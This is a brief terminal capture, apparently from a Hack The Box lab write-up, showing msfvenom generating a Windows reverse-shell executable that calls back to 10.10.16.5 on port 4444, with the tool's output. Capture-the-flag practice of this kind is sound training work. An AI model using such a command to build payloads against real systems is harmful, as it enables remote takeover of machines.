 ┌──(twilight㉿xtromera)-[~/HTB/Freelancer]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.5 LPORT=4444 -f exe > shell-x64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(twilight㉿xtromera)-[~/HTB/Freelancer]
└─$ ls
req  shell-x64.exe